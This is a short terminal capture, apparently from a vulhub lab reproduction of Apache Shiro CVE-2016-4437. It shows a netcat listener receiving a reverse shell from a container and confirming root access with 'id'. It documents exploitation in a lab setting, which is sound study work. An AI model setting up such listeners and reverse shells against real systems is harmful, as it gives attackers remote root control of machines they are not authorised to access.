 ┌──(kali㉿kali)-[~/Vulnerability-library/vulhub/shiro/CVE-2016-4437]
└─$ nc -lvvp 6868
listening on [any] 6868 ...
connect to [192.168.8.8] from localhost [172.22.0.2] 38656
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@07aac975f6e7:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@07aac975f6e7:/#